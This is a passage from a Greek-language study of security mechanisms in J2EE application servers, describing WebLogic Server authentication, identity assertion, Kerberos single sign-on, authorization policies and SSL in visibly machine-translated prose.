Οι ελλοχεύουσες υπηρεσίες ασφάλειας υποβάλλουν τα αιτήµατα για τους διαφορετικούς τύπους πληροφοριών µε τη διάβαση των µεµονωµένων επανακλήσεων στο CallbackHandler. Η εφαρµογή CallbackHandler αποφασίζει πώς να ανακτήσει και να επιδείξει τις πληροφορίες ανάλογα µε τις επανακλήσεις που περνούν σε αυτό. Παραδείγµατος χάριν, εάν η ελλοχεύουσα υπηρεσία χρειάζεται ένα όνοµα χρήστη και έναν κωδικό πρόσβασης για να επικυρώσει έναν χρήστη, χρησιµοποιεί ένα NameCallback και ένα PasswordCallback. Το CallbackHandler μπορεί έπειτα να επιλέξει να προτρέψει για ένα όνοµα χρήστη και έναν κωδικό πρόσβασης σειριακά ή να προτρέψει και για τα δύο σε ένα ενιαίο παράθυρο.

## **4.8 Αµοιβαία επικύρωση**

Με την αµοιβαία επικύρωση και ο πελάτης και ο κεντρικός υπολογιστής πρέπει για να επικυρωθούν ο ένας στον άλλο. Αυτό µπορεί να γίνει µε τη βοήθεια των πιστοποιητικών ή άλλων µορφών υλικού απόδειξης. Ο κεντρικός υπολογιστής WebLogic υποστηρίζει τη διπλή κατεύθυνσης επικύρωση SSL, η οποία είναι μια µορφή αµοιβαίας επικύρωσης. Εντούτοις, από τον ακριβή καθορισµό, η αµοιβαία επικύρωση πραγµατοποιείται στα υψηλότερα στρώµατα στη λίστα πρωτοκόλλου κάνει έπειτα την επικύρωση SSL. Για περισσότερες πληροφορίες, δείτε τη µονόδροµη/διπλής κατεύθυνσης επικύρωση SSL.

#### **4.9 Πάροχοι ισχυρισµού ταυτοποίησης και LoginModules**

Όταν χρησιµοποιούνται µε ένα LoginModule, οι προµηθευτές ισχυρισµού ταυτότητας υποστηρίζουν ενιαίο «sign-on». Παραδείγµατος χάριν, ένας προµηθευτής ισχυρισµού ταυτότητας µπορεί να παραγάγει ένα σηµείο από ένα ψηφιακό πιστοποιητικό και αυτό συµβολικά µπορεί να περάσει γύρω από το σύστηµα έτσι ώστε οι χρήστες να µη καλούνται να υπογράψουν περισσότερο από µία φορά.

Στο LoginModule οι χρήσεις ταυτότητας ισχυρισµού προµηθευτών µπορούν να είναι:

- Κοµµάτι ενός προµηθευτή επικύρωσης που αναπτύξατε.
- Κοµµάτι του προµηθευτή επικύρωσης WebLogic που η BEA ανέπτυξε και συσκεύασε µε τον WebLogic Server.
- Κομμάτι ενός τρίτου προμηθευτή επικύρωσης.

Αντίθετα από µια απλή κατάσταση επικύρωσης, το LoginModules που οι προµηθευτές ισχυρισµού ταυτότητας χρησιµοποιούν δεν ελέγχει το υλικό απόδειξης

όπως τα ονόµατα χρήστη και οι κωδικοί πρόσβασης απλά ελέγχουν ότι ο χρήστης υπάρχει.

# **4.10 Ισχυρισµοί ταυτοποίησης και σκυτάλες**

Οι προµηθευτές ισχυρισµού ταυτότητας υποστηρίζουν χάρτες ονόµατος χρηστών, οι οποίοι χαρτογραφούν ένα έγκυρο σηµείο σε έναν χρήστη κεντρικών υπολογιστών WebLogic. Αναπτύσσετε τους προμηθευτές ισχυρισμού ταυτότητας για να υποστηρίξετε τους συγκεκριµένους τύπους σηµείων που θα χρησιµοποιείτε για να βεβαιώσετε τις ταυτότητες των χρηστών ή των διαδικασιών συστηµάτων. Μπορείτε να αναπτύξετε έναν προµηθευτή ισχυρισµού ταυτότητας για να υποστηρίξετε τους πολλαπλάσιους συµβολικούς τύπους, αλλά ο διοικητής κεντρικών υπολογιστών WebLogic πρέπει να διαμορφώσει τον προμηθευτή ισχυρισμού ταυτότητας έτσι ώστε επικυρώνει µόνο ένα «active» συµβολικό τύπο. Ενώ µπορείτε να έχετε τους πολλαπλάσιους προµηθευτές ισχυρισµού ταυτότητας σε µια σφαίρα ασφάλειας µε τη δυνατότητα να επικυρωθεί ο ίδιος συµβολικός τύπος, µόνο ένας προµηθευτής ισχυρισµού ταυτότητας µπορεί πραγµατικά να εκτελέσει αυτήν την επικύρωση.

## **4.11 Τύποι Αυθευντικότητας**

Οι χρήστες κεντρικών υπολογιστών WebLogic πρέπει να επικυρωθούν όποτε ζητούν την πρόσβαση σε έναν προστατευµένο πόρο WebLogic. Για αυτόν τον λόγο, κάθε χρήστης πρέπει να παρέχει ένα πιστοποιητικό (παραδείγµατος χάριν, ένας κωδικός πρόσβασης) στον κεντρικό υπολογιστή WebLogic. Οι ακόλουθοι τύποι επικυρώσεων υποστηρίζονται από τον προµηθευτή επικύρωσης WebLogic που συµπεριλαµβάνεται στη διανοµή κεντρικών υπολογιστών WebLogic:

- Username/Password- επικύρωση
- Certificate- επικύρωση
- $\bullet$  Perimeter- επικύρωση

Ο κεντρικός υπολογιστής WebLogic µπορεί να χρησιµοποιήσει τον προµηθευτή επικύρωσης WebLogic που παρέχεται ως τµήµα των προµηθευτών ασφάλειας προϊόντων ή συνήθειας κεντρικών υπολογιστών WebLogic για να εκτελέσει τους διαφορετικούς τύπους επικυρώσεων.

## **4.12 Επικύρωση ονόµατος χρήστη/ κωδικού χρήστη**

Στην επικύρωση ονόµατος χρήστη/κωδικού πρόσβασης, η ταυτότητα ενός χρήστη και ο κωδικός πρόσβασης ζητούνται από το χρήστη και στέλνονται στον κεντρικό υπολογιστή WebLogic. Ο κεντρικός υπολογιστής WebLogic ελέγχει τις πληροφορίες και εάν είναι αξιόπιστος, χορηγεί την πρόσβαση στον προστατευµένο πόρο WebLogic.

Εξασφαλίστε το στρώµα υποδοχών (SSL) ή το πρωτόκολλο µεταφοράς υπερκειµένων (HTTPS), που µπορούν να χρησιµοποιηθούν για να παρέχουν ένα πρόσθετο επίπεδο ασφάλειας στην επικύρωση ονόµατος χρήστη/κωδικού πρόσβασης. Επειδή, η SSL κρυπτογραφεί τα στοιχεία που µεταφέρονται µεταξύ του πελάτη και του κεντρικού Εµµανουήλ Γιαννουδάκης Όλγα Ευαγγέλου

υπολογιστή WebLogic, η ταυτότητα του χρήστη και ο κωδικός πρόσβασης του χρήστη δεν ρέουν. Εποµένως, ο κεντρικός υπολογιστής WebLogic µπορεί να επικυρώσει το χρήστη χωρίς συµβιβασµό της εµπιστευτικότητας της ταυτότητας του χρήστη και του κωδικού πρόσβασης.

#### **4.13 Πιστοποιητικό Αυθεντικότητας**

Όταν ένα αίτηµα πελατών SSL ή HTTPS αρχίζει, ο κεντρικός υπολογιστής WebLogic αποκρίνεται µε την παρουσίαση του ψηφιακού πιστοποιητικού του στον πελάτη. Ο πελάτης ελέγχει έπειτα το ψηφιακό πιστοποιητικό και µια σύνδεση SSL καθιερώνεται. Το ψηφιακό πιστοποιητικό εκδίδεται από µια οντότητα (µια έµπιστη αρχή πιστοποιητικών), η οποία επικυρώνει την ταυτότητα του κεντρικού υπολογιστή WebLogic.

Μπορείτε επίσης να χρησιµοποιήσετε τη διπλής κατεύθυνσης επικύρωση SSL, µια µορφή αµοιβαίας επικύρωσης. Με τη διπλής κατεύθυνσης επικύρωση SSL και ο πελάτης και ο κεντρικός υπολογιστής πρέπει να παρουσιάσουν ένα πιστοποιητικό προτού να επιτραπεί το νήµα σύνδεσης µεταξύ των δύο. ∆είτε τη µονόδροµη/διπλής κατεύθυνσης επικύρωση SSL.

Σηµείωση: Η διπλής κατεύθυνσης επικύρωση SSL υποστηρίζεται από τον προµηθευτή επικύρωσης WebLogic που παρέχεται ως τµήµα του προϊόντος κεντρικών υπολογιστών WebLogic.

## **4.14 Παράµετροι Αυθεντικότητας**

Η επικύρωση περιµέτρου είναι η διαδικασία επικύρωσης της ταυτότητας ενός µακρινού χρήστη έξω από την περιοχή διακοµιστών εφαρµογών. Τα εξής τµήµατα περιγράφουν την επικύρωση περιµέτρου:

- Είναι επικύρωση περιµέτρου που ολοκληρώνεται;
- Πώς κάνει την επικύρωση περιµέτρου υποστήριξης κεντρικών υπολογιστών WebLogic;

#### *4.14.1 Πώς οι παράµετροι αυθεντικότητας εκτελούνται;*

Η επικύρωση περιµέτρου ολοκληρώνεται χαρακτηριστικά από το µακρινό χρήστη που διευκρινίζει µια βεβαιωµένη ταυτότητα και κάποια µορφή αντίστοιχου υλικού απόδειξης, κανονικά υπό µορφή «passphrase» (όπως ένας κωδικός πρόσβασης, ένας αριθµός πιστωτικής κάρτας, ένας προσωπικός αριθµός αναγνώρισης, ή κάποια άλλη µορφή προσωπικών πληροφοριών προσδιορισµού), το οποίο χρησιµοποιείται για να εκτελέσει την επαλήθευση.

Ο πράκτορας επικύρωσης, η οντότητα που ενδιαφέρεται πραγµατικά για την ταυτότητα, µπορεί να λάβει πολλές µορφές, όπως ένα ιδεατό ιδιωτικό δίκτυο (VPN), η αντιπυρική ζώνη, µια υπηρεσία επιχειρηµατικής επικύρωσης ή κάποια άλλη µορφή σφαιρικής υπηρεσίας ταυτότητας. Κάθε µια από αυτές τις µορφές πρακτόρων επικύρωσης έχει ένα κοινό χαρακτηριστικό: όλοι εκτελούν µια διαδικασία επικύρωσης που οδηγεί σε ένα χειροποίητο αντικείµενο ή ένα σηµείο που πρέπει να παρουσιαστούν για να καθορίσουν τις πληροφορίες για τον επικυρωµένο χρήστη σε έναν πιό πρόσφατο χρόνο. Αυτήν την περίοδο, το σχήµα του σηµείου ποικίλει από προµηθευτή σε προµηθευτή, αλλά γίνονται προσπάθειες να καθοριστεί ένα τυποποιηµένο συµβολικό σχήµα χρησιµοποιώντας XML. Επιπλέον, υπάρχουν τρέχοντα πρότυπα για τα πιστοποιητικά ιδιοτήτων, τα οποία είναι βασισµένα στα πρότυπα X.509 για τα ψηφιακά πιστοποιητικά. Αλλά ακόµη και µετά από όλο αυτό, εάν οι εφαρµογές και η υποδοµή στις οποίες στηρίζονται δεν έχουν ως σκοπό να υποστηρίξουν αυτήν την έννοια, οι επιχειρήσεις αναγκάζονται ακόµα να απαιτήσουν ότι οι µακρινοί χρήστες τους επαν-επικυρώνουν τις εφαρµογές µέσα στο δίκτυο.

## **4.15 Πως ο WebLogic υποστηρίζει τις παραµέτρους αυθεντικοποίησης;**

Ο κεντρικός υπολογιστής WebLogic σχεδιάζεται για να επεκτείνει την ενιαία s»ignon» στη περίµετρο µέσω της υποστήριξης για τον ισχυρισµό ταυτότητας (δείτε το σχήµα 2-2). Υπό τον όρο ότι ως κρίσιµο κοµµάτι του πλαισίου ασφάλειας WebLogic, η έννοια του ισχυρισµού ταυτότητας επιτρέπει στον κεντρικό υπολογιστή WebLogic να χρησιµοποιήσει το µηχανισµό επικύρωσης που παρέχεται από τα σχέδια επικύρωσης περιµέτρου όπως Checkpoint' s OPSEC, η αναδυόµενη γλώσσα σήµανσης ισχυρισµού ασφάλειας (SAML) ή αυξήσεις στα πρωτόκολλα όπως η κοινή ασφαλής διαλειτουργικότητα (CSI) v2 για να επιτύχει αυτήν την λειτουργία.



**Εικόνα 6 Επικύρωση περιµέτρου**

Η υποστήριξη για την επικύρωση περιµέτρου απαιτεί τη χρήση ενός προµηθευτή ισχυρισµού ταυτότητας που έχει ως σκοπό να υποστηρίξει ένα ή περισσότερα συµβολικά σχήµατα. Οι πολλαπλάσιοι και διαφορετικοί προµηθευτές ισχυρισµού ταυτότητας µπορούν να εγγραφούν για τη χρήση. Τα σηµεία διαβιβάζονται ως τµήµα οποιουδήποτε κανονικού επιχειρησιακού αιτήµατος, χρησιµοποιώντας το µηχανισµό που παρέχεται από κάθε ένα από τα διάφορα πρωτόκολλα που υποστηρίζονται από WebLogic Server. Μόλις παραληφθεί ένα αίτημα με τον κεντρικό υπολογιστή WebLogic, η οντότητα που χειρίζεται την επεξεργασία του μηνύματος πρωτοκόλλου αναγνωρίζει την ύπαρξη του σηµείου στο µήνυµα.

Εµµανουήλ Γιαννουδάκης Όλγα Ευαγγέλου

Αυτές οι πληροφορίες χρησιµοποιούνται σε µια κλίση στο πλαίσιο ασφάλειας WebLogic που οδηγεί στον αρμόδιο προμηθευτή ισχυρισμού ταυτότητας που καλείται να χειριστεί την επαλήθευση του σηµείου. Είναι ευθύνη της εφαρµογής προµηθευτών ισχυρισµού ταυτότητας να εκτελεσθεί οποιαδήποτε ενέργεια είναι απαραίτητη για να καθιερωθεί η ισχύς και η εµπιστοσύνη στο σηµείο και για να παρέχει στην ταυτότητα του χρήστη έναν λογικό βαθµό διαβεβαίωσης, χωρίς την ανάγκη ο χρήστης να επαν-επικυρώσει την εφαρµογή.

#### **4.16 Single Sign-On µε Microsoft browser**

«Single sign-on» (SSO) είναι η δυνατότητα για έναν χρήστη να υπογράψει προς µια εφαρµογή µόνο µιά φορά και να αποκτήσει πρόσβαση σε πολλά διαφορετικά τµήµατα εφαρµογής, ακόµα κι αν αυτά τα συστατικά µπορούν να έχουν τα σχέδια επικύρωσής τους. Το SSO επιτρέπει στους χρήστες τη σύνδεση ασφαλώς σε όλους τις εφαρµογές, τους ιστοχώρους και τις συνόδους κεντρικών υπολογιστών τους µε µόνο µια ταυτότητα. Ο κεντρικός υπολογιστής WebLogic παρέχει ενιαίο sign-on (SSO) στους πελάτες της Microsoft. Αυτός ο τύπος του SSO χρησιµοποιεί την HTTPβασισµένη στην επικύρωση µε τους πελάτες της Microsoft που έχουν επικυρώσει τα παράθυρα του ενεργού καταλόγου του περιβάλλοντος.

Το ενεργό περιβάλλον καταλόγου παραθύρων χρησιµοποιεί «Kerberos» ως πρωτόκολλο ασφάλειάς του. Το «Kerberos» παρέχει την επικύρωση δικτύων των ετερογενών σφαιρών. Αυτό σηµαίνει ότι ένας χρήστης που συνδέεται µε µια περιοχή παραθύρων µπορεί να έχει πρόσβαση σε µια εφαρµογή Ιστού που τρέχει σε έναν διακοµιστή εφαρµογών και να χρησιµοποιεί τα ενεργά πιστοποιητικά καταλόγου παραθύρων τους που επικυρώνονται στον κεντρικό υπολογιστή. Ο διακοµιστής εφαρµογών µπορεί να τρέξει σε οποιαδήποτε πλατφόρµα που υποστηρίζει «Kerberos».

Όταν ένας κεντρικός υπολογιστής δικτύου λαµβάνει ένα αίτηµα από µια µηχανή αναζήτησης µπορεί να ζητήσει να χρησιµοποιήσει η µηχανή αναζήτησης το πρωτόκολλο «Kerberos» για να επικυρωθεί. Αυτό το πρωτόκολλο εκτελεί την επικύρωση µέσω του HTTP και επιτρέπει στη µηχανή αναζήτησης (στις περισσότερες περιπτώσεις, Internet Explorer) να περάσει ένα εξουσιοδοτηµένο πιστοποιητικό για να επιτρέψει µια εφαρµογή Ιστού να καταγράψει τις επόµενες kerberos-βασισµένες υπηρεσίες στο µέρος του χρήστη.

Όταν ένας κεντρικός υπολογιστής HTTP επιθυµεί στη σύνδεση έναν πελάτη της Microsoft, επιστρέφει μια αναρμόδια απάντηση 401 στο αίτημα HTTP με την wwwέγκριση: «∆ιαπραγµατευτείτε την επιγραφή». Η µηχανή αναζήτησης έπειτα έρχεται σε επαφή µε το βασικό κέντρο διανοµής (KDC) /Ticket χορηγώντας την υπηρεσία (TGS) για να λάβει ένα εισιτήριο υπηρεσιών. Επιλέγει ένα κύριο όνοµα πρόσθετων υπηρεσιών για το αίτηµα εισιτηρίων. Το επιστρεφόµενο εισιτήριο είναι έπειτα τυλιγµένο σε ένα σηµείο «SPNEGO» που κωδικοποιείται και στέλνεται στον κεντρικό υπολογιστή χρησιµοποιώντας ένα αίτηµα HTTP. Το σηµείο είναι unwrapped και το εισιτήριο επικυρώνεται. Μόλις επικυρωθεί, η σελίδα που αντιστοιχεί στο ζητούµενο URL επιστρέφεται.

# **4.17 Εξουσιοδότηση**

Η έγκριση είναι η διαδικασία µε το οποίο οι αλληλεπιδράσεις µεταξύ των χρηστών και των πόρων WebLogic ελέγχονται, βασίζονται στην ταυτότητα των χρηστών ή σε άλλες πληροφορίες. Με άλλα λόγια, η έγκριση απαντά στην ερώτηση, "Σε τι µπορείτε να έχετε πρόσβαση;" Στον κεντρικό υπολογιστή WebLogic, ένας προµηθευτής έγκρισης χρησιµοποιείται για να περιορίσει τις αλληλεπιδράσεις µεταξύ των χρηστών και των πόρων WebLogic για να εξασφαλίσει την ακεραιότητα, την εµπιστευτικότητα και τη διαθεσιµότητα.

Τα εξής τµήµατα περιγράφουν τις έννοιες και τη λειτουργία έγκρισης:

- WebLogic Resources
- **Security Policies**
- **ContextHandlers**
- Access Decisions
- **-** Adjudication

## **4.18 Πόροι του WebLogic**

Ένας πόρος WebLogic είναι ένα δοµηµένο αντικείµενο που χρησιµοποιείται για να αντιπροσωπεύσει µια ελλοχεύουσα οντότητα κεντρικών υπολογιστών WebLogic, η οποία µπορεί να προστατευθεί από την αναρµόδια πρόσβαση χρησιµοποιώντας τους ρόλους και τις πολιτικές ασφάλειας.

Οι πόροι WebLogic είναι ιεραρχικοί. Εποµένως, το επίπεδο στο οποίο καθορίζονται αυτοί οι ρόλοι και οι πολιτικές ασφαλείας είναι µέχρι εσάς. Παραδείγµατος χάριν, µπορείτε να καθορίσετε τους ρόλους και τις πολιτικές ασφαλείας ασφάλειας σε: ολόκληρες επιχειρηµατικές εφαρµογές (EARS) ένα βάζο (JAR) επιχειρηµατικού JavaBean (EJB) που περιέχει πολλαπλάσιο EJBs, µια ιδιαίτερη επιχείρηση JavaBean (EJB) µέσα σε εκείνο το βάζο (JAR) ή µια ενιαία µέθοδος µέσα σε εκείνο το EJB. Οι εφαρµογές των πόρων WebLogic είναι διαθέσιµες για:

- Administrative resources
- Application resources
- Common Object Model (COM) resources
- Enterprise Information System (EIS) resources
- Enterprise JavaBean (EJB) resources
- Java Database Connectivity (JDBC) resources
- Java Messaging Service (JMS) resources
- Java Naming and Directory Interface (JNDI) resources
- Server resources
- Universal Resource Locator (URL) resources
- Web Service resources

#### **4.19 Πολιτικές Ασφαλείας**

Στις απελευθερώσεις από WebLogic του κεντρικού υπολογιστή 7.0, οι κατάλογοι ελέγχου προσπέλασης (ACLs) χρησιµοποιήθηκαν για να προστατεύσουν τους πόρους WebLogic. Σε αυτήν την απελευθέρωση του κεντρικού υπολογιστή WebLogic, οι πολιτικές ασφαλείας αντικαθιστούν ACLs και απαντούν στην ερώτηση "Ποιός έχει πρόσβαση σε έναν πόρο WebLogic;" Μια πολιτική ασφαλείας δηµιουργείται όταν καθορίζεται µια ένωση µεταξύ ενός πόρου WebLogic και ενός ή περισσότερων χρηστών, οµάδω ή ρόλων ασφάλειας. Μπορείτε προαιρετικά να καθορίσετε έναν χρονικό περιορισµό για µια πολιτική ασφαλείας. Ένας πόρος WebLogic δεν έχει καµία προστασία έως ότου του ορίσεται µια πολιτική ασφαλείας.

Ορίζετε τις πολιτικές ασφαλείας σε οποιοιδήποτε από τους καθορισµένους πόρους WebLogic (παραδείγματος χάριν, ένας πόρος EJB ή ένας πόρος JNDI) ή στις ιδιότητες ή τις διαδικασίες µιας ιδιαίτερης περίπτωσης ενός πόρου WebLogic (µια µέθοδος EJB ή ένα servlet µέσα σε µια εφαρµογή Ιστού). Εάν ορίζετε µια πολιτική ασφαλείας σε έναν τύπο πόρου WebLogic, όλες οι νέες περιπτώσεις εκείνου του πόρου κληρονοµούν εκείνη την πολιτική ασφαλείας.

Οι πολιτικές ασφαλείας που ορίζονται στους µεµονωµένες πόρους ή τις ιδιότητες αγνοούν τις πολιτικές ασφαλείας που ορίζονται σε έναν τύπο πόρου WebLogic. Για έναν κατάλογο των καθορισµένων πόρων WebLogic, δείτε τους πόρους WebLogic. Οι πολιτικές ασφαλείας αποθηκεύονται σε µια έγκριση της βάσης δεδοµένων του προµηθευτή. Εξ ορισµού, ο προµηθευτής έγκρισης WebLogic διαµορφώνεται και οι πολιτικές ασφαλείας αποθηκεύονται στον ενσωµατωµένο κεντρικό υπολογιστή LDAP.

Για να µπορέσει έναν χρήστης ή µια οµάδα να δηµιουργήσει µια πολιτική ασφαλείας, ο χρήστης ή η οµάδα πρέπει να καθορίσει στη βάση δεδοµένων προµηθευτών ασφάλειας τον προµηθευτή επικύρωσης που διαµορφώνεται στη σφαίρα ασφάλειας προεπιλογής. Για να µπορέσει έναν ρόλος ασφάλειας να δηµιουργήσει µια πολιτική ασφαλείας, ο ρόλος ασφάλειας πρέπει να καθοριστεί στη βάση δεδοµένων προµηθευτών ασφάλειας για τον προµηθευτή χαρτογράφησης, ρόλος που διαµορφώνεται στη σφαίρα ασφάλειας προεπιλογής.

Εξ ορισµού, η επικύρωση WebLogic και οι προµηθευτές χαρτογράφησης ρόλου διαµορφώνονται στη βάση δεδοµένων στον ενσωµατωµένο κεντρικό υπολογιστή LDAP. Εξ ορισµού, οι πολιτικές ασφαλείας καθορίζονται στον κεντρικό υπολογιστή WebLogic για τους πόρους WebLogic. Αυτές οι πολιτικές ασφαλείας είναι βασισµένες στους ρόλους ασφάλειας και προκαθορίζουν τις σφαιρικές οµάδες. Έχετε επίσης την επιλογή µια πολιτική ασφαλείας σε έναν χρήστη. Η «BEA» συστήνει τις πολιτικές ασφαλείας στους ρόλους ασφάλειας παρά τους χρήστες ή τις οµάδες. Η στήριξη των πολιτικών ασφαλείας στους ρόλους ασφάλειας επιτρέπει σε σας να διαχειριστείτε την πρόσβαση βασισµένη σε έναν ρόλο ασφάλειας ενός χρήστη ή µιας οµάδας που χορηγείται, η οποία είναι µια αποδοτικότερη µέθοδος διαχείρισης.

# **4.20 ContextHandlers**

Ένα «ContextHandler» είναι µια κατηγορία WebLogic υψηλής- εκτέλεσης που λαµβάνει το πρόσθετο πλαίσιο και τις συγκεκριµένες πληροφορίες από το εµπορευµατοκιβώτιο των πόρων και παρέχει εκείνες τις πληροφορίες στους προµηθευτές ασφάλειας που έχουν πρόσβαση ή στις αποφάσεις χαρτογράφησης ρόλου. Η διεπαφή ContextHandler παρέχει έναν τρόπο για ένα εσωτερικό εµπορευµατοκιβώτιο των πόρων WebLogic να περαστούν οι πρόσθετες πληροφορίες σε µια κλίση πλαισίου ασφάλειας WebLogic, έτσι ώστε ένας προµηθευτής ασφάλειας να µπορεί να λάβει τις βασισµένες στα συµφραζόµενα πληροφορίες πέρα από αυτό που παρέχεται από τα επιχειρήµατα σε µια ιδιαίτερη µέθοδο.

Ένας ContextHandler είναι ουσιαστικά ένας κατάλογος ονόµατος/αξίας και υπό αυτήν τη µορφή, απαιτεί ότι ένας προµηθευτής ασφάλειας ξέρει ποια ονόµατα ψάχνει. (Με άλλα λόγια, η χρήση ενός ContextHandler απαιτεί τη στενή συνεργασία µεταξύ του εµπορευµατοκιβωτίου των πόρων WebLogic και του προµηθευτή ασφάλειας.) Κάθε ζευγάρι ονόµατος/αξίας σε ένα ContextHandler είναι γνωστό ως στοιχείο πλαισίου, και αντιπροσωπεύεται από ένα αντικείµενο ContextElement.

Αυτήν την περίοδο, τρεις τύποι εµπορευµατοκιβωτίων των πόρων WebLogic περνούν ContextHandlers στο πλαίσιο ασφάλειας WebLogic: το Servlet, το EJB και τα εµπορευµατοκιβώτια υπηρεσιών Ιστού. Κατά συνέπεια, URL (Ιστός), EJB, και οι τύποι των πόρων υπηρεσιών Ιστού έχουν τα διαφορετικά στοιχεία πλαισίου, των οποίων οι προµηθευτές χαρτογράφησης έγκρισης και ρόλου τιµών µπορούν να επιθεωρήσουν. Μια εφαρµογή της διεπαφής AuditContext (χρησιµοποιώντας το πότε ένας προµηθευτής ασφάλειας εφαρµόζεται στα µετά γεγονότα λογιστικού ελέγχου) µπορεί επίσης να εξετάσει τις τιµές των στοιχείων πλαισίου.

## **4.21 Αποφάσεις πρόσβασης**

Όπως LoginModules για τους προµηθευτές επικύρωσης, µια απόφαση πρόσβασης είναι το συστατικό ενός προµηθευτή έγκρισης που απαντά πραγµατικά στην ερώτηση "η πρόσβαση επιτρέπεται;". Συγκεκριµένα, µια απόφαση πρόσβασης ρωτιέται εάν ένα θέµα έχει την άδεια να εκτελέσει µια δεδοµένη λειτουργία σε έναν πόρο WebLogic, µε τις συγκεκριµένες παραµέτρους σε µια εφαρµογή. Λαµβάνοντας υπόψη αυτές τις πληροφορίες, η απόφαση πρόσβασης αποκρίνεται µε ένα αποτέλεσµα άδειας, άρνησης ή αποχής.

## **4.22 Απόφαση**

Η απόφαση περιλαµβάνει την επίλυση οποιωνδήποτε συγκρούσεων έγκρισης που µπορούν να εµφανιστούν όταν διαµορφώνονται περισσότεροι από ένας προµηθευτές έγκρισης σε µια σφαίρα ασφάλειας, µε το ζύγισµα του αποτελέσµατος κάθε έγκρισης και απόφασης πρόσβασης του προµηθευτή. Στον κεντρικό υπολογιστή WebLogic, ένας προµηθευτής απόφασης χρησιµοποιείται για να συµπέσει τα αποτελέσµατα ότι οι πολλαπλάσιες αποφάσεις πρόσβασης επιστρέφουν και καθορίζουν την τελική άδεια ή άρνηση της απόφασης. Ένας προµηθευτής απόφασης µπορεί επίσης να διευκρινίσει τι πρέπει να γίνει όταν επιστρέφεται µια απάντηση αποφυγής από µια ενιαία έγκριση της απόφασης πρόσβασης του προµηθευτή.

## **4.23 Secure Sockets Layer (SSL)**

Η SSL επιτρέπει την ασφαλή επικοινωνία µεταξύ των εφαρµογών που συνδέονται µέσω του Ιστού. Για µια συζήτηση των συστατικών της επικοινωνίας SSL και γιατί κάθε συστατικό είναι, δείτε πώς εργασίες SSL, που δηµοσιεύονται απαραίτητο από την εταιρία επικοινωνιών Netscape.

Ο κεντρικός υπολογιστής WebLogic υποστηρίζει πλήρως την επικοινωνία SSL. Εξ ορισµού, ο κεντρικός υπολογιστής WebLogic διαµορφώνεται για τη µονόδροµη επικύρωση SSL. Χρησιµοποιώντας την κονσόλα διοίκησης, µπορείτε να διαµορφώσετε τον κεντρικό υπολογιστή WebLogic για τη διπλής κατεύθυνσης επικύρωση SSL.

Για να χρησιµοποιήσετε SSL µε τον κεντρικό υπολογιστή WebLogic, ένα ιδιωτικό κλειδί, ένα ψηφιακό πιστοποιητικό που περιέχουν ταιριάζοντας µε το δηµόσιο κλειδί και ένα πιστοποιητικό που υπογράφεται χρειάζεστε από τουλάχιστον µια εµπιστευµένη αρχή πιστοποιητικών (CA) που µπορεί να ελέγξει τα στοιχεία που ενσωµατώνονται στο ψηφιακό πιστοποιητικό. Εάν η αρχή πιστοποιητικών που υπέγραψε το ψηφιακό πιστοποιητικό δεν είναι γνωστή, µπορείτε επίσης να πρέπει να εγκαταστήσετε εµπιστευµένο ρίζα «CA» τους πιστοποιητικό στον κεντρικό υπολογιστή WebLogic σας. Το εµπιστευµένο «CA» πιστοποιητικό υπογράφεται από τις αρχές που γνωρίζουν καλά.

Για να αποκτήσετε ένα ψηφιακό πιστοποιητικό για τον κεντρικό υπολογιστή σας, παράγετε ένα δηµόσιο βασικό, ένα ιδιωτικό κλειδί και ένα αίτηµα υπογραφών πιστοποιητικών (CSR), το οποίο περιέχει το δηµόσιο κλειδί σας. Στέλνετε το αίτηµα CSR σε µια αρχή πιστοποιητικών και ακολουθείτε τις διαδικασίες τους για ένα υπογεγραµµένο ψηφιακό πιστοποιητικό.

Μόλις έχετε τα ιδιωτικά κλειδιά, τα ψηφιακά πιστοποιητικά σας και οποιαδήποτε πρόσθετα εµπιστευµένα πιστοποιητικά «CA» που µπορεί να χρειαστείτε, πρέπει να τους αποθηκεύσετε έτσι ώστε ο κεντρικός υπολογιστής WebLogic να µπορεί να τους χρησιµοποιήσει για να ελέγξει την ταυτότητα. Σε αυτήν την απελευθέρωση του κεντρικού υπολογιστή WebLogic, πρέπει να αποθηκεύσετε τα ιδιωτικά κλειδιά και τα πιστοποιητικά σας στα «keystores». Για λόγους συµβατότητας, µπορείτε επίσης να αποθηκεύσετε τα ιδιωτικά κλειδιά και τα πιστοποιητικά σας στα αρχεία.

Τα ακόλουθα θέµατα συζητούνται σε αυτό το τµήµα:

- **SSL Features**
- SSL Tunneling
- One-way/Two-way SSL Authentication
- **Domestic SSL and Exportable SSL**
- **•** Digital Certificates

Μελέτη µηχανισµών ασφαλείας σε Application Servers (J2EE Based)

- **Certificate Authorities**
- **Host Name Verification**
- **Trust Managers**
- **Asymmetric Key Algorithms**
- **Symmetric Key Algorithms**
- **Message Digest Algorithms**
- Cipher Suites

## **4.24 Χαρακτηριστικά του SSL**

Ο κεντρικός υπολογιστής WebLogic παρέχει µια εφαρµογή καθαρής Java της SSL. Γενικά, η SSL παρέχει τα εξής:

- Ο μηχανισμός που οι εφαρμογές επικοινωνίας μπορούν να χρησιμοποιήσουν για να επικυρώσουν η µια την άλλη ταυτότητα τους
- Απόκρυψη των στοιγείων που ανταλλάσσονται από τις εφαρμογές.

